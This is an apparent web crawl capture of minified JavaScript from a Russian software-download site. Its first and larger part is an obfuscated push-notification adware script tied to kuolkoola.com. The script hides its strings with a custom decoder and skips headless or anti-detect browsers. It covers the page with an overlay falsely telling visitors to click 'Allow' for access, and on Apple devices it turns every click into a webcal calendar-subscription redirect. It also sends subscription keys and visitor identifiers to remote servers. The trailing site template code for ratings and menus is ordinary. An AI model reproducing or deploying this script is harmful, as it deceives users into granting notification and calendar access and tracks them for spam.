i(e,t,n)),e)},i.prototype.callFulfilled=function(t){f.resolve(this.promise,t)},i.prototype.otherCallFulfilled=function(t){r(this.promise,this.onFulfilled,t)},i.prototype.callRejected=function(t){f.reject(this.promise,t)},i.prototype.otherCallRejected=function(t){r(this.promise,this.onRejected,t)},f.resolve=function(t,n){var e,o,i,r=s(a,n);if('error'===r.status)return f.reject(t,r.value);if(e=r.value)c(t,e);else for(t.state=p,t.outcome=n,o=-1,i=t.queue.length;++o<i;)t.queue[o].callFulfilled(n);return t},f.reject=function(t,n){var e,o;for(t.state=d,t.outcome=n,e=-1,o=t.queue.length;++e<o;)t.queue[e].callRejected(n);return t},o.resolve=function(t){return t instanceof this?t:f.resolve(new this(u),t)},o.reject=function(t){var n=new this(u);return f.reject(n,t)},o.all=function(t){var e,o,i,r,n,a,c=this;if('[object Array]'!==Object.prototype.toString.call(t))return this.reject(new TypeError('must be an array'));if(e=t.length,o=!1,!e)return this.resolve([]);for(i=new Array(e),r=0,n=-1,a=new this(u);++n<e;)!function(t,n){c.resolve(t).then(function(t){i[n]=t,++r!==e||o||(o=!0,f.resolve(a,i))},function(t){o||(o=!0,f.reject(a,t))})}(t[n],n);return a},o.race=function(t){var n,e,o,i,r;if('[object Array]'!==Object.prototype.toString.call(t))return this.reject(new TypeError('must be an array'));if(n=t.length,e=!1,!n)return this.resolve([]);for(o=-1,i=new this(u);++o<n;)r=t[o],this.resolve(r).then(function(t){e||(e=!0,f.resolve(i,t))},function(t){e||(e=!0,f.reject(i,t))});return i}},{2:2}],2:[function(t,l,n){(function(n){function e(){var t,n,e;for(a=!0,e=s.length;e;){for(n=s,s=[],t=-1;++t<e;)n[t]();e=s.length}a=!1}var t,o,i,r,a,c=n.MutationObserver||n.WebKitMutationObserver,u=c?(t=0,o=new c(e),i=n.document.createTextNode(''),o.observe(i,{characterData:!0}),function(){i.data=t=++t%2}):n.setImmediate||void 0===n.MessageChannel?'document'in n&&'onreadystatechange'in n.document.createElement('script')?function(){var t=n.document.createElement('script');t.onreadystatechange=function(){e(),t.onreadystatechange=null,t.parentNode.removeChild(t),t=null},n.document.documentElement.appendChild(t)}:function(){setTimeout(e,0)}:((r=new n.MessageChannel).port1.onmessage=e,function(){r.port2.postMessage(0)}),s=[];l.exports=function(t){1!==s.push(t)||a||u()}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(n,t,e){(function(t){'function'!=typeof t.Promise&&(t.Promise=n(1))}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}]},{},[3]);function b(){var t='',n=!1;return Boolean(window.opr)&&Boolean(opr.addons)||Boolean(window.opera)||0<=navigator.userAgent.indexOf(' OPR/')?t='opera':void 0!==window.InstallTrigger?t='firefox':/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window['safari']||void 0!==safari&&safari[(()=>pqtc46090('twuoRuxrlijezmtv'))()]).toString()?t='safari':Boolean(document.documentMode)?n=!(t='ie'):!n&&Boolean(window.StyleMedia)?t='edge':0<=navigator.userAgent.indexOf(' YaBrowser/')||0<=navigator.userAgent.indexOf(' Yowser/')?t='yandex':Boolean(window.chrome)&&(t='chrome'),(0<=navigator.appVersion.indexOf("Linux")||0<=navigator.appVersion.indexOf("Mac")||0<=navigator.appVersion.indexOf("X11"))&&(t+=' lnx'),t}function _(i,t){var r=1<arguments.length&&void 0!==t?t:[];return function(){for(var t,n=arguments.length,e=new Array(n),o=0;o<n;o++)e[o]=arguments[o];return(t=[].concat(g(r),e)).length===i.length?i.apply(void 0,g(t)):_(i,t)}}var x,S,D,j,A,I,E,C,R,O,N,k,M,t,T,U,P,F,L,B,J,q,G,Q,Y,z,K,X,Z,W,H,V,$,tt,nt,et,ot,it,rt,at,ct,ut,st,lt,ft,dt,pt,mt,ht,wt,gt,vt,yt,bt,_t,xt,St,Dt,jt,At,It,Et,Ct,Rt,Ot,Nt,kt,Mt,Tt,Ut,Pt,Ft,Lt,Bt,Jt,qt,Gt,Qt,Yt,zt,Kt,Xt,Zt,Wt,Ht,Vt,$t,tn,nn,en,on,rn,an,cn,un,sn,ln,fn,dn,pn,mn,hn,wn,gn={apiDomain:'',publicKey:'',utmSource:'',utmCompaign:'',sysDomain:'kuolkoola.com',createUrl:'',apiUrl:'',syncUrl:'',swPath:'',distributionDomain:'',visitorId:'',notificationDuration:'',mode:'',popUpUrl:'',expConfirm:'',i18n:''},vn=window.btoa?window.btoa(Date.now()).replace(/=/g,''):Date.now(),yn=['ae','ar','arc','bcc','bqi','ckb','dv','fa','glk','he','ku','mzn','nqo','pnb','ps','sd','ug','ur','yi'],bn=_(function(t,n,e){var o,i=document.createElement(t);if(e=Object(e),n=String(n),'text'in e&&(i.textContent=e.text,delete e.text),'html'in e&&(i.innerHTML=e.html,delete e.html),'on'in e){for(o in e.on)i.addEventListener(o,e.on[o]);delete e.on}return _n(i,e),n&&(i.className=n.trim()),i}),_n=function(t,n){var e,o,i;if('[object Object]'===n.toString())for(e in n)if('data'===e)for(o in n.data)t.dataset[o]=n.data[o];else if('style'===e)for(i in n.style)t.style[i]=n.style[i];else t.setAttribute(e,n[e])},xn=_(function(t,n){return t.appendChild(Sn(n)),t}),Sn=function(t){var n=document.createDocumentFragment();return[].concat(t).forEach(function(t){return t&&n.appendChild(t)}),n},Dn=(bn('div'),'42274649607464587');'undefined'!=typeof window&&(window.pqtc46090=function(t,n){return function(t,n,e){var o,i,r,a,c=1<arguments.length&&void 0!==n?n:0,u=2<arguments.length&&void 0!==e?e:'';for(u&&(Dn=String(u)),o=[w,l],i='',a=r=0;r<t.length;++r,++a)a>=Dn.length&&(a=0),i+=o[c](t.charCodeAt(r),Number(Dn[a]));return i}(t,1,1<arguments.length&&void 0!==n?n:'')}),S=(x=[(()=>pqtc46090('fnqjo'))(),(()=>pqtc46090('eitli'))(),(()=>pqtc46090('wjqD'))(),(()=>pqtc46090('hkuhkxin'))(),(()=>pqtc46090('wwdzgxmkk'))(),(()=>pqtc46090('rqvzluAw'))(),(()=>pqtc46090('wwdzgxmkkd'))(),(()=>pqtc46090('gnqzi'))(),(()=>pqtc46090('rqvzyhwlxiiij'))(),(()=>pqtc46090('gqpmmmdAkclmBii'))(),(()=>pqtc46090('pcwugn'))(),(()=>pqtc46090('pcwugndyupBt'))()])[0],D=x[1],j=x[2],A=x[3],I=x[4],E=x[5],C=x[6],R=x[7],O=x[8],N=x[9],k=function(t){return"wpn".concat(t)},M=function(t,n,e){var o=1<arguments.length&&void 0!==n?n:'';return bn(t,o&&vn+o,2<arguments.length&&void 0!==e?e:{})},t=function(t){return t&&t.remove()},T=function(t){var n;document.body?xn(document.body,t):n=setInterval(function(){document.body&&(xn(document.body,t),clearInterval(n))},200)},U=function(t,n){var e,o,i=1<arguments.length&&void 0!==n?n:{};if(x.includes(t)){for(o in e=document.createEvent('Event'),i)e[o]=i[o];e.initEvent(k(t),!0,!0),setTimeout(function(){return window.dispatchEvent(e)},0)}},P=function(e){return new Promise(function(t,n){if(!x.includes(e))return n('Wrong event type');window.addEventListener(k(e),t)})},F=function(t){for(var n,e,o=t.length;0!==o;)e=Math.floor(Math.random()*o),n=t[--o],t[o]=t[e],t[e]=n;return t},L=window[(()=>'wpnC'+'onfig')()],B='PzRbzoGy1xGbo4zE',J=window[(()=>pqtc46090('muKuTutcv'))()],q=window!==window.parent,G={BAD_ENV:(()=>pqtc46090('ipxPwTsCYupxgfqm'))(),DIS_MODE:(()=>pqtc46090('hkuhfrimSoki'))(),BAD_PERM:(()=>pqtc46090('tgttmywrunUszKwiuxgf'))(),NEXT_NOT:(()=>pqtc46090('rgzARuxrlijezmtv'))(),SUB_IMP:(()=>pqtc46090('wwdzgxmyzivrOquwzwkdsi'))(),SW_FAIL:(()=>pqtc46090('wyTlkowCxaAmurKippgf'))(),SW_REPLACE:(()=>pqtc46090('wyTltrelkd'))(),ALR_SUB:(()=>pqtc46090('entlejCaAbzgxmgmk'))(),ALR_CUST:(()=>pqtc46090('entlejCanoDij'))(),SUB_FAIL:(()=>pqtc46090('wwdzgxmyzivrLentlh'))(),DENIED:(()=>pqtc46090('tgttmywrunKitmjl'))()},Q=(()=>pqtc46090('gwuAss'))(),Y=(()=>pqtc46090('rcvpzk'))(),z=F(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w','x','z','a']),K=z.slice(0,3).join(''),X=z.slice(3,6).join(''),Z=z.slice(6,9).join(''),W=z.slice(9,12).join(''),H=z.slice(12,15).join(''),V=z.slice(15,18).join(''),$=z.slice(18).join(''),nt=!(tt={shadow_arrow:1,shadow_color:'rgba(0, 0, 0, .5)',shadow_cross:1,shadow_title:'Для получения доступа нажмите на кнопку «Разрешить»'}),at=function(t,n){ot=t===Q,L&&ct(),nt&&ut(),et=n},ct=function(){for(var t in tt)t in L&&(tt[t]=L[t],nt=!0)},ut=function(){rt=function(t,n){if(!document.getElementById("".concat(vn,"-").concat(n))){var e=bn('style','',{type:'text/css',id:"".concat(vn,"-").concat(n),html:t});return xn(document.head,e),e}}(ht(tt),'shadow'),window.addEventListener('wpnshow',st),window.addEventListener('wpnagree',ft),window.addEventListener('wpndisagree',ft)},st=function(){it=xn(M('div',lt()),[dt(),pt(mt())]),T(it)},lt=function(){return[K,(t=y((navigator.language||navigator.userLanguage||'en').split('-'),1)[0],yn.includes(t)?'rtl':t),ot?V:''].filter(function(t){return t}).join(' ');var t},ft=function(){t(it),t(rt)},dt=function(){return Number(tt.shadow_cross)?M('div',X+' '+b(),{text:'×',on:{click:function(){return ft(),et&&et()}}}):null},pt=function(t){return tt.shadow_title||t?xn(M('div',W+' '+b(),{}),[t,document.createTextNode(tt.shadow_title)]):null},mt=function(){return Number(tt.shadow_arrow)?M('div',Z):null},ht=function(t){var n=t.shadow_color;return"\n\t@keyframes ".concat(H,"{\n\t 0%{\n\t transform:translateY(0)\n\t }\n\t 25%{\n\t transform:translateY(-5px)\n\t }\n\t 75%{\n\t transform:translateY(5px)\n\t }\n\t 100%{\n\t transform:translateY(0)\n\t }\n\t}\n\t.").concat(vn).concat(K," {\n\t display:block;\n\t background:").concat(n,";\n\t color:#fff;\n\t height:100%;\n\t width:100%;\n\t position:fixed;\n\t top:0;\n\t left:0;\n\t z-index:1100\n\t}\n\t.").concat(vn).concat(X,"{\n\t cursor:pointer;\n\t font-size:48px;\n\t font-weight:400;\n\t line-height:1;\n\t position:absolute;\n\t top:5%;\n\t right:5%\n\t}\n\t.").concat(vn).concat(X,".yandex{\n\t right:auto;\n\t\tleft:5%;\n\t}\n\t.").concat(vn).concat(Z,"{\n\t display:block;\n\t background-image:url('[data-uri]');\n\t background-repeat:no-repeat;\n\t background-position:50% 50%;\n\t height:135px;\n\t width:114px;\n\t margin:0 auto 50px;\n animation-duration: .5s;\n animation-name: {animation};\n\t}\n\t.").concat(vn).concat(W,"{\n\t display:block;\n\t font-family:sans-serif;\n\t font-size:24px;\n\t text-align:center;\n\t position:absolute;\n\t top:165px;\n\t left:285px;\n\t max-width:350px;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(vn).concat(W,".chrome{\n\t top:165px;\n\t left:250px\n\t}\n\t.").concat(vn).concat(W,".firefox{\n\t left:350px\n\t}\n\t.").concat(vn).concat(W,".firefox.lnx{\n\t left:550px\n\t}\n\t.").concat(vn).concat(W,".opera{\n\t top:120px;\n\t left:288px\n\t}\n\t.").concat(vn).concat(W,".yandex{\n\t top:190px;\n\t left:auto;\n\t right:250px;\n\t transform:translateX(50%)\n\t}\n\t.").concat(vn).concat(K,".en .").concat(vn).concat(W,".chrome,\n .").concat(vn).concat(K,".th .").concat(vn).concat(W,".chrome,\n .").concat(vn).concat(K,".th .").concat(vn).concat(W,".opera{\n\t left:310px\n\t}\n\t.").concat(vn).concat(K," .").concat(vn).concat(W,".chrome.lnx{\n\t left:380px\n\t}\n\t.").concat(vn).concat(K,".en .").concat(vn).concat(W,".opera{\n\t left:340px\n\t}\n\t.").concat(vn).concat(K,".").concat(V," .").concat(vn).concat(W,"{\n\t top:165px;\n\t left:410px;\n\t right:auto;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(vn).concat(K,".de.").concat(V," .").concat(vn).concat(W,",\n .").concat(vn).concat(K,".es.").concat(V," .").concat(vn).concat(W,",\n .").concat(vn).concat(K,".fr.").concat(V," .").concat(vn).concat(W,",\n .").concat(vn).concat(K,".ru.").concat(V," .").concat(vn).concat(W,"{\n\t left:345px\n\t}\n\t.").concat(vn).concat(K,".").concat($,"{\n\t direction:rtl\n\t}\n .").concat(vn).concat(K,".").concat($," .").concat(vn).concat(W,"{\n\t left:auto;\n\t right:300px;\n\t transform:translateX(50%)\n\t}\n\t@media (max-width:768px){\n\t .").concat(vn).concat(W,"{\n\t display:none\n\t }\n\t}\n")},wt={},gt=function(t){return wt=t},vt=function(t){return t in wt?wt[t]:''},yt=function(t){var n,e,o={};for(n in t)0===n.search('utm')&&(o[n]=t[n]);for(e in wt)0===e.search('utm')&&(o['utm_'+e.slice(3).toLowerCase()]=wt[e]);return o},bt=(()=>pqtc46090('wwdzgxmkkd'))(),_t=(()=>pqtc46090('wvtpgzdwgtpzk'))(),xt=function(t,n){window.localStorage&&(localStorage[t]=Date.now()+Number(vt(n)||n))},St=function(t){return t in localStorage&&Number(localStorage[t])>Date.now()},Dt=F(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w']),jt=F(['0','1','2','3','4','5','6','7','8','9']),Dt.slice(0,3).join(''),jt[0],Dt.slice(3,6).join(''),jt[1],Dt.slice(6,9).join(''),jt[2],Dt.slice(9,12).join(''),jt[3],Dt.slice(12,15).join(''),jt[4],Dt.slice(15).join(''),jt[5],At='btoa',It=function(t,n,e){return n&&n.getKey(e)?t[At]&&t[At](String.fromCharCode.apply(null,new Uint8Array(n.getKey(e)))):null},Et=function(t){var n=t.subscription,e=t.url,o=t.wnd,i=t.params,r=void 0===i?{}:i,a=It(o,n,'p256dh'),c=It(o,n,'auth');return o.fetch&&o.fetch(e,{credentials:'include',method:'POST',body:JSON.stringify(m({endpoint:n&&n.endpoint||null,publicKey:a,authToken:c,tz:u()},r))}).then(function(){return n})},Ct=0,Ot=2,Nt=3,kt=-(Rt=1),Mt={},Tt=function(n,t){var e=1<arguments.length&&void 0!==t?t:null;return function(t){return Rt===(kt=n)&&(Mt.sw_ref=t.active),null!=e&&(Mt.payload=e),t}},Ut=function(){return window.addEventListener('beforeunload',function(){return Ot<=kt&&Mt.sw_ref&&Mt.sw_ref.postMessage({stage:kt,payload:Mt.payload})},!1)},Ft=function(){return m(m({contentEncoding:(window[(()=>pqtc46090('TwuoQgrjmey'))()].supportedContentEncodings||['aesgcm'])[0],visitor_id:vt('visitorId'),domain:vt('domain')},yt(L||{})),{},{is_iframe:q})},Lt=function(t,n){var e=1<arguments.length&&void 0!==n?n:gn.sysDomain,o=M('a');return o.href=e?"//".concat(e):t,o.host},navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)&&/Browser/.test(navigator.userAgent),Bt='visitor/issubscribed',Jt=(()=>pqtc46090('wwdzgxmkkdcgosx'))(),qt=(()=>pqtc46090('rgzA_imxy'))(),Gt=12e4,Kt=0,Xt=function(){return Qt=Lt(L[(()=>pqtc46090('twuodAvu'))()])},Zt=function(){function t(){return(65536*(1+Math.random())|0).toString(16).substring(1)}(Yt=d('pmvid'))||s('pmvid',Yt=[t()+t(),t(),4+t().substr(0,3),['8','9','a','b'][Math.floor(4*Math.random())]+t().substr(1),t()+t()+t()].join('-').toLowerCase(),365)},Wt=function(){var t,n="webcal://".concat(Qt,"/webcal/ios?");for(t in n+="visitor_id=".concat(Yt),n+="&domain=".concat(L.domain),L)0===t.search('utm')&&(n+="&".concat(t,"=").concat(L[t]));return(n+="&tz=".concat(u()))+"&ua=".concat(encodeURIComponent(navigator.userAgent))},Ht=function(t){t.stopPropagation(),1===Number(localStorage[Jt])||1!==Kt&&St(qt)||(St(qt)||xt(qt,zt),Kt=0,window.location.href=Wt())},Vt=function(t){var n;t||(n=M('a','',{href:Wt()}),T(n),n.click())},$t=function(){for(var t=document.getElementsByTagName("*"),n=t.length,e=0;e<n;e++)t[e].addEventListener('click',Ht)},tn=function e(){return setTimeout(function(){return i({url:"https://".concat(Qt,"/").concat(Bt,"?visitor_id=").concat(Yt),method:'GET',json:!0}).then(function(t){var n=t.isSubscribed;return!0===n?(localStorage[Jt]=1,window.location=window.location.href):!1===n&&e()}).catch(function(){})},2e3)},nn=function(){var t=Math.ceil(1e5*Math.random());return t<1e4&&(t+=1e4),1e5<=t&&(t-=1e4),t},en=String.fromCharCode.apply(String,[112,117,115,104,95,117,114,108]),on=function(){return!('http:'!==window.location.protocol||!(/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!/\sVersion\/\d+\.\d+\s/.test(navigator.userAgent)&&52<=((n=navigator.userAgent.match(/Chrome\/(\d*?)\./i))&&n[1]?Number(n[1]):0)||/firefox/i.test(navigator.userAgent)&&60<=((t=navigator.userAgent.match(/Firefox\/([0-9]+)\./i))&&t[1]?Number(t[1]):0)))||'serviceWorker'in navigator&&(()=>pqtc46090('TwuoQgrjmey'))()in window&&!!(window.ServiceWorkerRegistration&&(()=>pqtc46090('wjqDRuxrlijezmtv'))()in ServiceWorkerRegistration.prototype);var t,n},rn=function(){var t=navigator.userAgent;return Boolean(t&&!/Headless|PhantomJS|Unknown;|Unknown\)/.test(t))},an=function(){var t=navigator.language||navigator.browserLanguage;return Boolean(t&&/^([\-a-zA-Z]{1,4})($|-[^=\.\,]{1,}$)/.test(t))},cn=function(){return-1e3<(new Date).getTimezoneOffset()},un=function(){var t,n=!1,e=document.createElement('canvas'),o=e.getContext&&(e.getContext('webgl')||e.getContext('experimental-webgl'));return o&&o instanceof WebGLRenderingContext&&(n=!0),!n||(t=o.getParameter(o.VERSION),!/WebGL 2\.0/.test(t))},sn=function(){return'blaickAntiDetect'in window||'MySetTimeout'in window||'lsc_getViewportSize'in window||'instantiate'in window||'JQDom'in window},ln=function(){return(!('InternalError'in window)||'oscpu'in navigator)&&(!('InstallTrigger'in window&&window.chrome)&&!('captureStackTrace'in Error&&(null===(t=window)||void 0===t||null===(n=t.performance)||void 0===n||!n.memory||'InstallTrigger'in window||'oscpu'in navigator||null!==(e=window)&&void 0!==e&&null!==(o=e.document)&&void 0!==o&&o.documentMode)));var t,n,e,o},fn=function(){return sn()||!rn()||!an()||!cn()||!un()||!ln()},dn=function(){var c,t,u,n;window[B]||fn()||(window[B]=!0,c=/iPad|iPhone|iPod/.test(navigator.platform)||'MacIntel'===navigator.platform&&1<navigator.maxTouchPoints,t=L&&'ical'in L&&1===L.ical,c&&t&&(n=St(qt),localStorage[Jt]||(zt=L&&'ical_next'in L&&!isNaN(L.ical_next)?1e3*Number(L.ical_next):Gt,n||(Kt=1,xt(qt,zt)),Xt(),Zt(),Vt(n),$t(),tn())),u=!1,window.localStorage&&!J&&St((()=>pqtc46090('rgzARuxrlijezmtv2'))())&&(u=!0),(L?(!u&&on()&&(Pt=vt('mode')===_t,'denied'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission||'http:'===window.location.protocol?!Pt&&!1&&0||(U(E),P(N).then(function(){return f('script_failed',{reason:G.DENIED})})):(Ut(),at(Y),void Promise.all([new Promise(function(n){var e=[];'default'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission&&(P(N).then(function(){return f('dialog_show',{timestamp:performance&&performance.now().toFixed()||!1})}),U(j),window[(()=>pqtc46090('Rqvpjogjzivr'))()][(()=>pqtc46090('vgsBiyxYkrtmywnwu'))()](function(t){'granted'!==t&&(e.push(['script_failed',{reason:G.BAD_PERM}]),'denied'===t&&e.push(['reject','denied']),'default'===t&&('denied'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission?e.push(['reject','denied']):e.push(['reject','default']))),n(e)})),'granted'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission&&n(e),'denied'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission&&(U(A,{mode:'native'}),n(['script_failed',{reason:G.DENIED}]))}),P(N)]).then(function(t){return y(t,1)[0].forEach(function(t){var n=y(t,2),e=n[0],o=n[1];if('reject'===e)throw o;f(e,o)}),!0}).then(function(){return navigator.serviceWorker.register(vt('swPath')).then(p).then(Tt(Rt)).then(a).catch(function(t){f('script_failed',{reason:G.SW_FAIL}).then(function(){return!1}),U(A,{mode:'native'})})}).catch(e))),function(){var t,n="https://".concat(Lt(L[en]),"/").concat(nn()),e={visitor_id:d('pmvid')||''};if(L)for(t in L)en!==t&&t.indexOf('shadow_')<0&&(e[t]=L[t]);return q&&(e.is_iframe=!0),i({url:n,params:e,method:'POST',json:!0})}()):Promise.resolve({})).then(function(t){var n,e,o,i,r,a;return t&&Object.keys(t).length,e=function(t,n,e){return Number(t||n)||e},o=t.mode||gn.mode,i=t.i18n||gn.i18n,a=null!==L&&"object"===h(L)&&"nextTimeout"in L?60*L.nextTimeout*60*1e3:e(t["_nextNotificationDuration_"],gn.notificationDuration,864e5),gt((v(n={mode:o,createUrl:t.createUrl||gn.createUrl,apiUrl:t.apiUrl||gn.apiUrl,syncUrl:t.syncUrl||gn.syncUrl,swPath:t.swPath||gn.swPath,domain:t.domain||gn.apiDomain,apiDomain:t.domain||gn.apiDomain,distributionDomain:t.domain||gn.distributionDomain,visitorId:r=t.visitorId||gn.visitorId,publicKey:t.publicKey||gn.publicKey,utmSource:L&&L.utm_source||gn.utmSource,utmCampaign:L&&L.utm_campaign||gn.utmCampaign},(()=>pqtc46090('tqrat_vu'))(),t[(()=>pqtc46090('tqrat_vu'))()]||gn.popUpUrl),v(n,(()=>pqtc46090('rgzARuxrlijezmtvKytcAmur'))(),a),v(n,"experiments",{}),n)),JSON.parse(i||'{}'),s('pmvid',r,365),U(o===bt?C:O),u?(U(E),void f('script_failed',{reason:G.NEXT_NOT})):on()||c?(U(N),!0):(U(E),void f('script_failed',{reason:G.BAD_ENV}).then(function(){return!1}))}))},pn=L&&L.scrollPercent||0,mn=L&&L.delay||1,wn=!(hn=function(){0!==mn?setTimeout(dn,1e3*mn):dn()}),0!==pn?document.addEventListener('scroll',function(t){var n,e,o,i;wn||(n=document.documentElement,e=document.body,i='scrollHeight',(n[o='scrollTop']||e[o])/((n[i]||e[i])-n.clientHeight)*100>pn&&(hn(),wn=!0))}):hn()}();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://softbesplatno.net/engine/classes/min/index.php?f=/templates/Default/js/ajax.js,/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/share42.js,/templates/Default/js/push.js
body_size: 4511
content:
$(document).ready(function(){var a="";$.each($("div.ajax"),function(){a+=","+$(this).attr("id")});$.getJSON("/engine/ajax/ajax.php",{ids:a},function(b){$.each(b,function(d,c){$("#"+d).html(c)})})});
;function doRateLD(e,t){ShowLoading(""),$.get(dle_root+"engine/ajax/rating.php",{go_rate:e,news_id:t,skin:dle_skin,user_hash:dle_login_hash},function(e){var a,n;HideLoading(""),e.success?(a=(a=(a=(a=e.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+t).html(a),$("#vote-num-id-"+t).html(e.votenum),n=parseInt($(a).text()),a=(e.votenum-n)/2,n=e.votenum-a,$("#ps-"+t).children(".psc").text(n),$("#ms-"+t).children(".msc").text(a),a=$("#ps-"+t).parent().prev(".rrange"),n=Math.round(n/e.votenum*100),a.find(".rfill").css({width:n+"%"}),a.find("span").text(n+"%"),$("#f-rate").empty(),a.clone().appendTo("#f-rate")):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}$(document).ready(function(){$("body").addClass("js"),$("body").on("click",".fav-guest",function(){return DLEalert("Регистрируйтесь, и вы сможете добавлять новости, создавать свои закладки, оценивать и многое другое!","Необходима регистрация"),!1}),$(".rate3-short").each(function(){var e=$(this),a=parseInt(e.find(".r3-hide .ratingtypeplusminus").text()),n=parseInt(e.find(".r3-hide span[id]:last").text());a<=n&&(a=n-(n=(n-a)/2),e.children(".sr-plus").append('<span class="psc">'+a+"</span>"),e.children(".sr-minus").append('<span class="msc">'+n+"</span>"))}),$(".rate3").each(function(){var e,a=$(this),n=a.find(".rate3-hide"),t=parseInt(n.find(".ratingtypeplusminus").text()),s=parseInt(n.find("span[id]:last").text());t<=s&&(a.before('<div class="rrange">'+a.attr("data-name")+'<span></span><div class="rbar"><div class="rfill"></div></div>'),n=s-(e=(s-t)/2),0<s&&(t=a.prev(".rrange"),s=Math.round(n/s*100),t.find(".rfill").css({width:s+"%"}),t.find("span").text(s+"%"),$("#f-rate").empty(),t.clone().appendTo("#f-rate")),a.children(".ps").append('<span class="psc">'+n+"</span>"),a.children(".ms").append('<span class="msc">'+e+"</span>"))}),$("#h-fav").html($("#l-fav").html()),$(".vmeta-fav22 a").addClass("button"),$(".tabs-box").each(function(){$(this).find(".tabs-sel span:first").addClass("current"),$(this).find(".tabs-b:first").addClass("visible")}),$(".tabs-sel").delegate("span:not(.current)","click",function(){$(this).addClass("current").siblings().removeClass("current").parents(".tabs-box").find(".tabs-b").hide().eq($(this).index()).fadeIn(400)}),$(".to-dl").click(function(){$("html, body").animate({scrollTop:$("#f-dl-btm").offset().top},800)}),$("body").append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div>'),$(".side-nav").each(function(){$(this).clone().appendTo("#side-panel")}),$(".btn-menu").click(function(){$("#side-panel").addClass("active"),$("#close-overlay").fadeIn(200)}),$(".close-overlay").click(function(){$("#side-panel").removeClass("active"),$("#close-overlay").fadeOut(200)}),$("#login-box").dialog({autoOpen:!1,modal:!0,show:"fade",hide:"fade",width:320}),$(".main-menu").click(function(e){e.preventDefault();e=$(this);e.next().hasClass("show")?($(this).find(".fa").toggleClass("fa-caret-up fa-caret-down"),e.next().removeClass("show"),e.next().slideUp(350)):($(this).find(".fa").toggleClass("fa-caret-up fa-caret-down"),e.parent().parent().find("li .sub-menu").removeClass("show"),e.parent().parent().find("li .sub-menu").slideUp(350),e.next().toggleClass("show"),e.next().slideToggle(350))}),$(".show-login").click(function(){$("#login-box").dialog("open")}),$("#ac-av").html($("#lb-ava").html()),$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200)}),$(".reply").click(function(){$("#add-comm-form").slideDown(200)}),$("body").on("click",".ac-textarea textarea, .fr-wrapper",function(){$(".add-comm-form").addClass("active").find(".ac-protect").slideDown(400)}),$(".lb-soc a, .ac-soc a").on("click",function(){var e=$(this).attr("href"),a=(screen.width-820)/2,n=(screen.height-420)/2-100;return auth_window=window.open(e,"auth_window","width=820,height=420,top="+n+",left="+a+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no"),!1}),$("#dle-content > #dle-ajax-comments").appendTo($("#full-comms")),$("body").append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var e=$("#gotop");$(window).scroll(function(){300<$(this).scrollTop()?e.fadeIn(200):e.fadeOut(200)}),e.click(function(){$("html, body").animate({scrollTop:0},"slow")})});
;$(document).on("click","#subscribe",function(){var $this,$this;5==dle_group?($this=$(this),DLEprompt("На какой E-Mail Вам отправить письмо?","","Уведомление об изменениях в статье!",function(email){ShowLoading(),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,email:email,action:"add"},function(d){var val;$("#subscribe").attr("disabled","disabled"),HideLoading(),d.error?DLEalert(d.error,dle_info):(val=$("#count").text(),$("#count").text(eval(Number(val)+Number(1))),$this.html("Отписаться <i class='fa fa-hand-o-up'></i>"),$this.attr("id","unsubscribe"),DLEalert(d.ok,dle_info))},"json")})):(ShowLoading(),$this=$(this),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,action:"add"},function(d){var val;HideLoading(),d.error?DLEalert(d.error,dle_info):(val=$("#count").text(),$("#count").text(eval(Number(val)+Number(1))),$this.html("Отписаться <i class='fa fa-hand-o-up'></i>"),$this.attr("id","unsubscribe"),DLEalert(d.ok,dle_info))},"json"))}),$(document).on("click","#unsubscribe",function(){ShowLoading();var i=$(this);$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,action:"del"},function(o){var e;HideLoading(),o.error?DLEalert(o.error,dle_info):(e=$("#count").text(),$("#count").text(e-1),i.html("Подписаться <i class='fa fa-hand-o-up'></i>"),i.attr("id","subscribe"),DLEalert(o.ok,dle_info))},"json")}),$(document).on("click","#count",function(){ShowLoading(""),$("#user_post").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news_users",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin},function(o){HideLoading(""),$("body").append("<div id='user_post' title='Информация' style='display:none'>"+o+"</div>"),$("#user_post").dialog({dialogClass:"modalfixed",autoOpen:!0,show:"fade",hide:"fade",width:480,height:380,buttons:{"Закрыть":function(){$(this).dialog("close")}}}),$("#user_post").css("overflow","auto"),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#user_post").dialog("option","position",["0","0"])})});
